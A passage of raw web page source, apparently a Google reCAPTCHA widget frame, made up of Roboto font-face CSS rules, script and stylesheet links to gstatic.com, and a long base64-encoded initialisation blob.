U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8lgm_oy-eN_fBUZ-_g0DDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8lgm_oy-eN_fBUZ-_g0DDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8lgm_oy-eN_fBUZ-_g0DDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7sJIW7DoMKWw47Dv8OZEmDCgDbDrVTChsOowpE8UCHDk8Ohw6xXw77DnV4oEsKzw7EaIyfDsnJ7wpvCo8OLHMKmVcKVw44lU8Ogw5zDk8Okw7JSVsKPw4DDpxZ4TMK4woTCil7CksKeSXNsU8OBIsK1w4VrCsKFwpQzUV0Gw6sjwowfw5/ChSTDssKHOEomwpUTw5c7wpgRw5lbJsKkQMKaVcORwrMww4o3wobDkH96wrNfw6nCuC3CgiYLdxV+w4tNIMKVwrDCtcOewo7DrsKHw4EnwoxPw4xuw4EHw6bCkFTCu8KUNsK+QV1/e8KdwqJ/T8OrBhpWRMO2cQvCgAIUwq9jTsK9JETClTfCosKHD8O/w6/DlELDqiHDlDlnOsOBw5jCnUl/bEPCkMKkDMK7w68Qw7thw7HCo8KeDnQ8N3l6FcKiRsOSAsOCV8OyWDN/AjVAwpkLDMKUfcKHSMOuwovDl8ORw780wqvCmiwiw4g7w7HCjcKKbsKJDE8EwobCpRQNe1FMRzYgw4t+esO3w4HDljnDhFnCi0E4IcOlNcKRw6nDq8KNRh7DsMKuQnXDicOrBMOHMiAvN8Oowo7DssK9wofCmmDDv8OkA8KXw6rDgcKdf8KMFsKSw7VeKm0Gw4DCvE/Cu8OLf0jDjVrChlotw4rDoSNRLsKmwrjCs2nChhB7w48xwpfCl0XChAzDlVbDncKQFsO9w7ZfbsOwBFbDpMOSw7/[base64]/wpTCoEUAw6tWW8OSwpw0woo0WRt1wpYdHiMfAz/CisO1w5A6w4XCjlReBsK6acKjwrlVDi7CgyYMw4srBcOnwpBtBE/Du8OfwoEub3ArwrvCp0YpB3MHwqBqaMK3S8OcCUZFSMOtJzzDjE3CiyckEyRFW8OHw5bCtUdKw4w4Cnoqwr13QlHCvAXCv8OedFF+eMOQDcO6wrkiwqbCmcK+ZGBEw7jCnFxPwoMdKMORZgwwUiI6UcKdw6/[base64]/Chikrw6tvwrDDvC3Cm1HDo8OQw6fCngkfV2R7woRXGwrDhCnDhl9/EWRdJsOlWcKNwrHCkFskP0zCk8KAw5fDhwrCosKTw7/[base64]/DocOlw7PDjcOdfcOYwpoZwrLCucOcwoR0woPDhCfDv1LDjjQLwqbCokLCtiROasKsTMOVw4BQw4/DtsOwTcKgIkByJMOpwrrDpcO4worDusKHw53Cv8OzZsKObR3Dk1fDtcO/[base64]/[base64]/DnSrDk0VRw4QXbcOvwoACw7ojQ1XCscO+LcKqw4/DunXDtDVQw5/DpErDvnjCmcOXw4PChw84ZF3DucOpwr1WwqhQJ8K0CmfCnsKuwrvDqDAsDlvDisOOw4hfKlzCscOUwq91w6bDhMO7W0JXbsKRw7lrwrrDpcOqBsKhw5/ChMK7w6Vqf1tHwrLCnwzChMKwwpHCjcKOHsOrwobCgRpPw5jCgFgQwrXCglwXwoM7w4fDhnU+wpkpw6PCpcOnQxPDgmzCoHLCii0Uw5jDlGHDnTbDgG/CgsKZw73CiEkTXMOlwp/DqBhgwpDDqiPCkj3DhcK+TMKVQVrCqMO1w4fDhUzDlTEBwrBGw6HDrcKbTMKjTcOOU8OjwpJCw71Fwpgjwo4ew4nDinPDtcKPwrHCrMKBw73DgMK0w711OTfDiFR/w5YqJMOdwopPfMOXQgF6wpcVwqx0woTDpVXDjgjCgHzDhWwGfz90KcKWfg/Cu8OLwqNyCMO7O8ORw4bCvGfCh8KcfcOsw50fwrpsHQUuw5JSwrcdAMOwQsOKXkl7wqzDl8O6wq7DjcOlIcO4w4fDkMOMAsKVEkvDoAXDlzvCgzfDlMONwqbDoMOVw6jCjwBKJjIFdsK4w7DCiFFIw49sahPDoBnDiMKlwojClRzDlHrCpMKJw73Cg8KKw5/[base64]/DsgXCssOGIsK8w6jCpMKhwrc2w7PCi3PDmMOlw5XCpkTCqcOswo80w57DmBdxw5pSOFvDlsKewpjCgSMkesO7HcKYLAQkF0zDkMK5w4/CgcK1woJKwo/Dn8OkZhMewpnCnWnCqcKrwrJ7McKjwoLDvsKfLTXDp8KfF2nCgTwhwqDDpz4hw6xBwpUXw78jw5HCnMO9GsK9w6JrbwwZY8Oww4USwqoRZhlYHgnDh2/CqXByw4DDgSRMCnwjwox8w5fDtcOHGsKQw4nCmMKUBcO7BMK6wpEZw4PCvmZywrt3wrlHEMOvw47CvsOpQVrCu8OCwqV0OcK9wprCisKYL8O/wo16LxDDrUNiw7nCgDrCkcOSZ8OcdzBkw6HDgAkLwq5HZsKJNmvDi8KAw70bwqHChsK2d8Kgw5E0NsKjJ8OJwr0zw4ZSw6vCjcO8wqFlw4DDsMKHwqLDpcKbRsOcw5QHEklAV8O6U0fCqj/Cij7DisOjfRQPwrVNwqsNw7DCgBxAw6zCmcKHwqg/K8OCwrHDqysKwpRge0TCjmVfw61vFll2US7DrQ8YJGJpw6hLwq9nwqHCkMOZwqzDnT7DpQZ7w7fDsT1jfifCs8OZXDMdwqZaQRfCssOlwoPDg2vDjcOcwrd8w7nDmsOhMcKMw4EEw7LDsMOsbMKWCcKNw6/CrhjCqMOoWsKqw492w65BbcOOw45ewqI5w5zCghbDsFLCrltGPcO8V8KIdsONw5cUcGUSP8KSNjPCpxM9HMKlwqM9CgwIw6/DtjbDsMK9ecOawr/DrXvDpcOGw5LCvkIHwoTCv2jCu8Kkw4BUfcOOPMOMw7DDrlZEDsOYw5A/AsKGwppow5o/L2JJw73ClcK0wqEmccOYw7PCvxFtR8OHw4AqJ8KSwr5GB8OgwoHCnWvCn8ORS8OZNAHDpCFKw7nCgAXCr300w6YgUAdwLzFbw5hVeRB2w6rDsyZzF8OgbcKBKDpXLTzDq8OuwqdPwobDkmEdw7/Cowt2CsK3VsKlTH7Cum3Do8KVT8KFwrvDjcKBBcK8bMOsaBA6w7YvwqPCiTkSb8OuwrNvwoTDgsKLTAzDg8O3w6p5IyvDhykIw7fChUjDuMORDMOCX8OHXMOCLD/Dsl0DNcK1YMOTw6TCnlFVaMKewqV4OF/[base64]/CnyV1wocjwpzCsgTDmg0bw6jDjVrCuTfChMO0w4ogajQCw5w+LsKCScOaw57CrEHDoB/CqRfCjcOQw4/DgcONWMOcC8Ouw7xfwp0CEVVHesOfJ8OXwo5PYmp+PHR4ZsK1GVxWfgbDkcKswqkAwpgVKTLDo8OGYsOgC8K/[base64]/[base64]/wql+w4xYwoxuwqrCmMOjw6R2UklQE8O9w7xHU8KsR8OtNiXDuUM/w7PClQPDusKpckHDgsOlwozCinY8wrLCqcKBS8O2woXComY+BjPCrcKFw5zCtcOpJgVXOjwWbcKrw6jCisKow7rCuG3DvSjDtMKJw4nDoF16T8KpY8OdQ1BNd8O/wrkwwr4NT2vDncKZUiB6N8K/wpjCtRpmwrNBVmd5ZB/CqSbCoMO5w4zDtcOEQg3DkMKIw4HDisKoEC9Ga2nCr8OOdX/DtVgaw71MwrFUTEjCpcOYw6oPQDJ4BcKpw4VxDcK+wpl4DXB3LTPDmB0IBcOuwo1Dwq/[base64]/DgsO4wrrClsO4WMOgRMOfYmJjwpZzw6vCggokZsKESmzDhXrCn8OyKk3CvMKsDMOvYx1pLcOtPcO9E1TDvx9Dwp09wpYjb8Ouw6fCs8KTwp7CjcKWw4pDwpdHw4DCu0zCuMOpwr/[base64]/DgHEpFE3DpsOkb1BIRBd7wqNPw4Z4IMKIbMKyLnlbACzDt8OTWi4twpNQw6hqD8O/dVYyworCsgMTwrjClSAHwqnCosKpNz5QQTMsBAIYwrLDscOgwqJmwpfDlkzDmMKUB8KeJH3DqcKaPsKywrjChQHChcKFT8OyZjzCoBjDiMKiMwvCsDvDocOTd8KYKkkNWlpVDGTCi8KBw7sRwqo4FFBmw5/Co8Kbw4rCqcKew7nCjSMNF8OXG1zCmlVfw4nCu8KcV8ObwqPCuivDk8KAw7d+OcK6w7TDtsOvY3sJe8OWwrzCp30FPlsuw7DCkcKWw5EwJzXCqsK/w7vDrcKXwqrCnzkNw7t/w7jDlhLDtcODOHBFLGgaw6QZfMKww5ZsdXLDrsKaw53DmlUDMcKBOcKnw5k4w7plLcOKDlzDpBgIY8Osw5BdwrU/cXgiwrNIb3fCigvChMK5w7ETT8KUbGfCuMOfwonCoi3Cj8Ocw6DDvMO/W8O3DGPCisKbwqXCml07OlbDv1jCmyXDm8KpK2h3UsOKD8O1CS0EWTYCw4xpXz7CvmxPJ3x+DcOWQQvCssODwrnDrhcbAsO5UCDCrzjDrcK/BUZ/woFnGXvCrmQfw57DvjjDrcKGfA/CisOTwpklPMO6WMOlPW7Dkx8GwrTCmQHChcKPw63CkMKlOlw+wqZ9wq0tb8ONUMOewqnCrjhzw4PDr2trw6fDmEXClmAiwp5basOQTcOuwr0wKDXDhTEaKMOBAnPCisKUw4xCwqNcw5kIwr/[base64]/worCsnbDnSMMdDHDscOUSMOtwqhAZMKBw5PDjMKxNMOxXMOEwqkQw65pw5Vswq/[base64]/DtnQGA8KzwrrDrn/[base64]/[base64]/OTvCrxIww4XCiwccw67CoQzDn0ptwoVHQRohwoQjwoB5WgDDimdBVcOVw5ZPwp/CucK0RsOeYcKXw4rDuMOtcE1Qw4nDo8Krw6ltw6bCoVPCgMOtw7FqwpNaw5zDjsOawq4ICDDDuy4PwpxGw5LDlcOnwpUsFE9PwrJDw7rDqBjCl8KywqEswoRLw4UeVcKLw6jCgXZvwpYlJW0Kw5/[base64]/DhABkw7YYDcO6w4PDr8O2R8OqJcOqZB7ChMKKS8Oyw7pqw5VPCUQeasKywpbCpGDCqzjDkUrDocO+woJawpdawrPCgUdzLn5bw7NPaWvDswUEa1rCrD/Cl0BDLCUNGXHCu8OnKMOYKMOAw4LCqzbDgMKZG8Kbw55mZ8OdYlnCvsKGEWdvP8OrC0fDgMOWWCTChcKRwq7DiMObK8K7L8KIanc7EQzDj8O2GkbCo8OCw4PCpsO1AgLDpQ89M8KhBUbCt8Obw6QDL8Kxw4o/[base64]/[base64]/wqI3w73CmMK/wofCv8KtwpnCrx7CnHjCpsK3Ji44RC4CwprClkzDnRvCqSvDssKuw5kfwpx7w49URVpebz7CsVs2wrVSw4dRw6nDgCvDhx3Dk8OuKkl+w7LDucKXw53CgFjDqMKWXMKVw65KwqRffiZXI8K9w4rDhsKuwp/DmsKIZcOAbj7DijoCwqXDqcO/JMKIw4k3woxYOsOGwoZGR3TClMOhwqpNY8KFH2/Cj8OcChFyVyU7SHvDp2hVbhvDh8KWKBNGY8OxCcKfwrrCgX/[base64]/Dg2XCiz7DrcKLwpYRe1k2w6gFwqkzdcOICcOPworCnArCkDjCj8KPTDxXdMKhwonDvsO4wqLDvsKoBy08ZA/[base64]/DjsO5wrwPw7rDv1FOw4jCssKzb8OGEGcga1gywq/DuhTDm399eDjDhsOPFMK7w4Mqw4J5PcKxwrnDiCPDihFgw6wecsOWf8KLw4LCl3FDwqZ5JSvDucKxw5LDuU/DqcOIwpdXw7caGlHClU0+ckfCmErCtMKWHcO1BsK1wqfCjcKgwrFNNMO+wrxTREvDocKiDgzCrB19LV3Du8ONw4jDr8OzwrJ9woTCq8OZw7lZwrl3w4U3w6rCnnJmw540wp0vw7EOb8KoRcKyRMKww7AXQ8K/wplZVsO3w7c6wrdLwrw4wqfCksKGF8Ojw7TCrzoXwrh4w7UZXAFCwr7Dt8KOwpLDhgbCncObMcK1w70eDMKCwrJbaz/[base64]/DnC/DtnZNfsOmeFdIKMOqw5bCpcK7OUnCix/[base64]/VHMgDRlqScOAw58uETfCjMORE8Oyw6cWYU7DnwjCm33CtsKvwpHDqV5vRwwIw5d7MBPDrB5xwq1wA8Oyw4vDmE7CkMORw4RHwp3Ch8KCYsKtRUvCoMO2w7HDtMOoTsOyw6TCh8K/w79SwrgkwpdowprCscO4wpMZwq3Du8OUw7jCrAh8QMO0VMO2YH/DvmRRw7jCqCsHw4zDsQ0zwqpDwrnDrA3DikgHD8KuwrgZLcOYJcOiLsKTwrRxw6rCmjLDu8OlHUo6Cg/DpG3CkA1iwoJFT8OKOmxkbcOowq/[base64]/CilTDp3DDrsKDw4ZXwr7DvsKyEVTDqQ7CicKSATrClmLDlMK5w6gRNMKeAXcVw7bCokDChjnDjcKvdcO/[base64]/CjsK9JGDCtMKPTyUmw74Rw59ZRDXDqcKIA3vCq1sQDhNtSwAYw5FJGwzCq07DmcKDJRBFMsOjMsKgwrNbYCjDiSzCsXwswrBybF/CgsOlw4XDoW/DjsOEX8K9w6szFWZ3Gg7CiRhywofCucOcPxbCo8KAIhYlJsOCw7TCt8KAw4/Cqk3CisKEDQzCgMK6w4o+wpnCrCvDjsOeAcOvw6coBVBFwpLCkxwVZT3Dsl8zXE5Nw5A5w63CgsOFw7MITxg5GmoUwq7Dv2jClkgMccKPVyLDqsOnTi3CvRLDk8KXRRZbRsKaw7jDoF0pw6rCssOIc8Oiw5XCnsOOw4RYw5/DgcKiXDLCllh+w67Dp8Ofw407bF/DksOaZsKfwqIwO8Opw4jDucOnw7vCsMOiOMOHwqvDisKZXDYZTjxmP3Qtw7c7VAZ0BHsaUMK/LMOYT3TDlcOaIhkhw5rDvDHCvMKzC8OtUsO/wr/CrjgyXS0Xw51aH8Odw4pGPsKAw4PDnWvDrQ8ew5vCiURhwrUxMV5Dw4bCg8OAMXnCq8KoF8O/[base64]/Cp8KxRQbCu1bDtRXDvSZZwrkWw6/ClDZbw5/CizxAJHLCjA8NR27DuAV9w5nCt8OOMsOqwrLCqcK3HMKyJ8Kowr9Cwpdtw7LChT7CiS4fwpDCixJFwrLDrCfDgsOrN8OQZG1LNsOlOTENwoDCpsOPw6RdQcKqZWzClh7DvBzCtsKqPyR4csO7w6rCrA3CocOzwq/[base64]/Co0tRw77Cp8KYBzfDhHc6RAbCv28hLj5jb3fCl2h9woIywo0aMSlFwrRidMKNJMKFPcOiw6zCmMKNwqLDuVPDgWEyw5B/[base64]/DsMOVwoI4wpvCksOzwqwmwo9HD8OXw4XCt3XClMOnw7vCu8O3wqYYw5YMBiTDuRl/wpd7w5lrWT/CmTduEMO6UzAxc3jDgMKbwp7Dp3TCtMOxwqB/CsKkf8KpwoQPwq7Dj8KqPMOUw61Ww6ZFw6V5UyfDq35Aw40Gw7cfw6zDh8OIHsK7woTDjzQ4w54wfcO+XnfCqg9Uw4d3JQFIw77CqUd0W8O6bsOvJMO0LcKbTx3CozDDosKbQMKBJRHCtHXDmsK5NcOSw7lafcKjU8KUw7vDpMO/[base64]/[base64]/CsS3CvsODT8K1wqHDvcOqwoETwqV2wpkkCmzCr8KyZcKOCcOWcX7DgmrDtcKpw5PDrEQKw4xGwo/Dp8Ouwo1VwovCvsKOdcKMQsOwP8OZE3jDk31Vwq7DkXhKWwjCiMOuQnFBY8OJFMKEwrJ0GEPCjsK1OcOKLz/DpWTDlMKjw5TCiTt3wrEowrdmw7fDninCksKvFT8Owowgw7/[base64]/DgMKxN8OgfT0dasOoRnPDjcOOWMKbwqDDscKxBcK4w6HCulTDsjPCplzCl8OSw5TDnsKwFkEpKXRhGBTCuMOgw7XCrcKLwr/DhsKLT8KwGxlSB20YwrkLW8OhAjPDo8KdwocAwoXCuAMEwoPCi8KZwpHCtQnDusONw5bDhcOxwpZPwo9iFsKBwr3Dl8KmHsO6OMOpw6nCs8O0IAzCnzLDtXTCscOLw6ddKUpbXcOywqwsDsKHwrzDhMOjUzzDpMO3fsOAwrnCqsK6a8KjORopcQrCtcODb8Kle0J1w4/CrToBesObSRMMwrfDpcOOR13CvMKzw4hBIcKJSMOtwq4Qw6glRcKfw547DV1dbyUvaE/CjMOzB8KsPwDDhMKsEcOcTXgQw4fChMOrecOAZCHDnsOvw7wyJcKXw7kkw4ANFRR2L8OHDhzDvjHCpMO4XsKsBgXDosOXwpJNw50Awo/Cq8OTwrvCuXAAw70dwognNsKPDsOAXRghCcKMw6PCqQhwUnzDi8OmWzZhYsK4cxxmwqUFClLDu8KKcsKZZS3Cv3DCiVw1C8O6wqUdfw0BG0zDnMOmQGnCgcOqw6VsCcKhw5HDgsO1TMKQesKgwovCo8K7wr3DpRVIw7/DhcOWd8KDeMO1T8KFATzCnHPDq8KRJ8OXR2UawpxAwprCmWTDhnc5AMK+O3DCoXVcwqwIPRvDlCPCpw3CrFfDuMOewqjDnsOUwpTCnA7DuF/Dr8OtwoN0MsOrw50aw4/Cl0pWwo56LivDmHzDrcKNwrsFDXnCoAfDsMK2am7DlHgfHV0Nwq8sEsKBwqfCjsO0e8KiPR5aMSQEw4VWw6TChsK4FlQ2AMK+wqEuw4dmbFMWLXXDucK0Wi1JKR7ChMOPwp/Du1nDv8KicjhrWj/DncKidh7CgcO8wpPDmgLDpHc1ecKow4ttw4/DpSF6wqfDh1YzdcOKw40kw5VEw6MjMsK9bsKNHMOJOMKfwp5bw6EPw4dfAsOgesOBUsKQw6HClcKywr7DmjV/w5jDmh0cAMOocMK4a8KTfMOuTxZdRMOpw67DkcOkw5fCscOGe2pkWcKieHNzwpDDuMKtwq3CocOmLcOAFyp7ShELaGVEUcKeT8KPw5nCscKIwqZUw5fCt8Ohw4NCY8ORX8OScMOOw48Bw4HCi8O/wq/DrsO9wrQYO0/ClEnCucOGW1PDp8K7w4vDoRPDjW/Cn8KOwq14H8OxfsOjw7PCny3Dozg4wpnCn8KzbsOxwp7DkMO0w6FkNMOow5rDosOmJ8KtwpZ8QcKiVQPDo8KKw4zCtzkxwr/DgMKnflnDn0PDvcK/[base64]/DsxvDncKFw4IaBzUrQsKzw43DgsKRbsOBw7xqwpcmw6pfEsKuwpZ9w7MLwplLJsKaFANVBcKrwoAXwpXDt8O6wpYQw4rDlizDthzCtsOvCX4lL8Osa8KSEk8Tw5xVwrJNwoEhw6BzwrjCpS3Cm8O3bMKxw7h4w6fChMKiW8K/w6jDvDRceVPDtBPCg8OEGMKiT8KFIWgUw6E5w7zCnFkkwo/Dg2VBWMKrMHHCv8OkOcObNFFiLcOrw7Y9w747w4DDux3Dvg1gw5JtYl/DnsO5w5fDsMKPwp01cwc9w5lyw5bDiMOrw4g7woEWwqLCpnoWw4Bswopew7Vuw4Yawr/[base64]/wpbDmmTDvSRFR8KXZsKZwrjDjMOCw68QwrfChMKdw7UuYA9DJQZcw6JNw63DvsOtX8KWEyPDi8KTwr/DsMOPIsOdfcKRGsKEVsKJSi/DuCjCiwjDklPCo8KdFzzDiF3Dr8KGwpYcwrPDlg5DwoLDrsODQsKoYFx6XVIrwphiTMKHwpfDrXtEHMKKwp8ww5UPE3fDlmxPb1EaHjfDt3BHfzbDhC7DmGlzw4/Dj2JJw5bCqsK2XHVUw6PCh8KFw4ZTw4t7w78nQMKkw7/[base64]/PSp3wqIfbWXCkRjDtzkpLMOZecKRwqrDsXTDsMOOw7HDi0fDo1vDs1/Ct8KZw7Vxw786OBkKLsKtw5TCkzfDusKPwqDClwsLF0BtVmrDnmsLw5PCtCE9wr8xEwfCjcKqwr/ChsOmX3rDuz7CmMKgTcOqPVZ3wrzDoMO0w5/CgXU+EMKoGcOewp/Dh2PCpSHCtVnChDrDihx5DcKbAltkGgcwwpdnfMORw6chTMKgbUgrdWnDmSPCi8KnNBzCsxBBC8K0KzLDuMODLXDDoMOZUsOxIQciw7DDmcOPYHXClMOzfwfDvR06woFpwph3wpYqwqctwo0PZ2/CuV3DhcOQCwUsPALCkMKlwrI6G2TCrsO5SC/CtBHDvcK4I8KxDcKIH8Ohw4tVwqbDoUzDiBXDu0c/wqnCrcKAT19cw41fOcOLUsOIwqF3D8OSKnIaa0V4wqQUPQTCiw7CnsOmb0XDuMOiwpbCmMOZMRcuw7vCosO2wo/Cn2HCij1XfjZlAMKQJ8O2csOWWsK4w4cswrrCmcKuJ8OnWl7DtjUmw60/aMKcw5vDmcKIwo8xwpZtIGjCu1DCpSrDr0fCmwJDwq5WGycZG1dBw6gzdsKNwrjDqm7Co8OkIDnDtXfCnlDCm3ZoMXI2QmoNwrUtJcKGW8OdwphVVHnCjsO9w5vDj0bClMOwQVh8BTTCvMKZwp4lwqcDw5HCuTpVccKMS8KDdnfCq28/wonDkMO7wrIqwrtcQ8Osw41Lw6kBwps9YcKBw6jDuMKLLcObLG3CphhlwrPCgDDDicKxw5oUA8Krwr/Dgi0/TQfDnzJeTmvDm3U2w5LCm8OmwqptFDUIGcOXwrPDnsOEQsKYw6xzwq0CT8OywqYJbMKQJnAiJ0RCwo3CrcO/[base64]/cGnCqCHCjcOSwrIFcH/DiMK/worCqsOgw7AaZsO5WWrChsKNPBh3wqAIbTMxXsOQKcORE2zDszR9enTCs1dKw6gLIE7Do8KgCMOawrLDq1DCpsOWwoTClMK3MzY1wp7CuMOzwrxfwpQrDsOSB8K0ZMK+wp4pwqzDixrCncOUMyzDrWXChMKhSgvDvMOWVcO2w4nCpsOyw64fwqFbU2PDnMO8MAUvw4/CjxLCoU/DoHUaOxR8wrrDk1Y6JkLDlU/DgMOeLwp8w65iCAQgV8OfXMOnHUrCuHHDg8O1w5A8wop4fEN5w4hiwr/CsxvCvkkkMcOyfWEfwpdtSsKnMMK6w7HClAsRwqhLw5vDmFDCsGTCtcOpCQbCiwXCsyhew6IQWzDDh8Kawp02ScOmw7zDjCjCh1HChQZ2Z8OWVMOJI8OJGwwGKVwfwpsEwpzCswwHX8Owwp3DrcKIwrgDUsOCFcOVw61Dw5EbJsK/wo7Du1TDjxrCo8O1ainCi8OKCsKcwqzCs04VGXrDlD3CssOUw5Z/[base64]/CscO8YSLDrcKgw5pawo/CvsKBwoMSFmLCgsKeUT8uw4bCkAxGw6bDpT5YfVMbw5cXwpBGc8OcJ1zChE3Do8OHworCoC9sw7zDocKvw4TCpMOFXsOnVWDCu8K/woHCgcOkw6RXwqXCrTgbaGEtw4/DgMK7LB5mL8Kfw7tJVFjCqcOgEBrCuR54wr4/wqo8w5xSJiwxw6TDm8KtTT/DmT8wwqLCpzZzS8KJw6PChsKrw7JMw4RsDMOpA13ChhfDlGU4FsK6wo0Nw7DDmyZpw6NuQ8KOw7/CoMKUOwHDomp4wqHCulgzwq5CQmLDjT7CtsKNw5/Cn0DCgBXDhRV8d8K9wpTCn8Ksw7fCgwMtw6DDvsKNcSfCl8OIw7fCrcOfTQc4wpbCsiY4JUshwoDDgsOMwqrDqEBUDlzDjTzCj8KrKcK7M0Ygw7PDncKzL8KQwrU+wq9lwq3Cj0jCqFgdOBvDv8KBYcKqw4Uww47DsmXDnV8Ow63Con/CmsOHKFooHwxdTXfDjGNkwq/Dh23DrMO/w7TDszXDgcO4Z8OVwo/[base64]/Dt3zDsgwDw6MzZgBEw5s8wpnCpn/CjiseJGZqw53Dh8Kow6gtwrMkMcK4wpNwwpDCj8OKw5rDnAzCh8OJwrHCv0sMKTTCtMO/w6BlXMKtw7plw4/Duyl4w4VNUhNPMsOCw7F3woTCosKCw7pDa8KpCcOraMKPHlZBwoojw4HClsONw5vCrUTCg1o3O0Vpw4/DjhkTw60PBcKowoRqRsOKb0RpQFQDasKSwpzDmgk7LsK5woxddMKNGcKkwpbCgGJzw4DDrcKuw5Zowo4QS8OOw4/[base64]/DgCUGbsOVV3/DmlnCkMKMw4/Dm1ULw6DCh8OUw5MIXMOiwqrDogjCmkvDnRAiwqzDrUbDtUonX8OOEcKzwpjDmyLDnznDg8KZwq4lwppINcO5w58ow64tfsK3w7gAFMOhW11tG8O/AMO6dA9Aw5skwqPCo8O1w6RZwp/CjA7Dhl5nbhTCth/Dn8KZw6VkwqXDqzbCrhEvwp3CusKFw5/ChxUfwqLDh3/Dl8KffsKmw5/Dr8Kwwo3DpmQVwqxYwr/[base64]/EFxiwrLCqltkKljDnArDj8K0B8O0YXPCnVxdH8KFwpPDshw+w7TCvC/CncOwfcOtKWQFZsOVwpE7w5ZGSMKtRsK1GCzDnMKxckQRwp3Ch0ZaFsOyw5bCmcO4w5LDgMKaw7Bzw7ABwqEVw4lbw4/DsHhtwrMxGAXCqcOCWsKnwpVZw7/DsDtkw5lMw73CtnjDmzzCicKpwpVcBsOHN8KTOCbDu8KNEcKew5hlw4rCnw92wqolE2fDjj5Rw64pFjVtR2XCs8KRwobDhcOuZwp7wpfCsgkRfMOyEjV3w5tswqnDjVzDv2DCsF7CsMOZwowKw7t/wp/CjMKhacOseBzCk8KgwqYcw6xRw5Ftw4l3w48Cw49Mw70JD0wEw78ABXoNcgrDsmw5w4rCisK/[base64]/CmxDDlMK2w6jCkh0+XcK1SkMMasOedcOawpHDqsOzw40qw7zCnsOdVWvDvlNHwo7Dp11mYcKUwrZ0wobCkwDCrVRnchF9w5bDgsOGw7FEwpIIw7XDvsKXNCjDgMK8wpt/[base64]/Wjk7wrzCo8KWwqo1dSM8QsKzZ8KdeMKCbyU0w7ljw55ZdcO3R8OnOMOLJcOYw7dGw6XCosKlw53CrHcwYcOTw7cmw47CpcK7wpwpwqdMCFdXTsOywq5Lw7EDZjPDs3nCrcOoNS3Dg8OPwpfCqRjDpgZSchk2GEbCqm7Cl8OrWRBEwr/DlsKmLxUAVcOACnsTwotJw5NXE8Ozw7TCpgoDwq8oDF3Djz/CjMOuw7YzZMOyRcOAw5A+RD/[base64]/[base64]/CrMOGw5/DucKLMSkhKcOGwrLCry7DrcKjPGZAwqAvwoPDgm3DnQZ5VsOew6fCrcK/[base64]/wonDmMKhOcOXwo3CpjtbwrBNPxjDlMK8cMK8KcKORsKQw6bClEFIw77CgMKWwqpQwpDCiW3DtMK+TMO3w6QxwpjCujDCkRtzGjXCkMKYwoVrCnzDojrDtsKmeF/DjSUQYwHDvjjDg8OEw709ZBFKDcORw6nCp2wNw7PCpcKgw4RBwrMnw60gwqlhMsK9wrnDicOAw5cvSShXTMKCRjjCjMK7PMKSw7krwpEow6NSGk8kwqLCqcOrw77DqQsXw5pgw4RKw6QgwpXCtUjCoRbDkcKuQgfCpMOjen/CkcKXMk3Dh8Okb3NaVHNowpjCphI6wqh4w6k4w5QpwqNTUQ3Dl3w0FcKewrrCgMO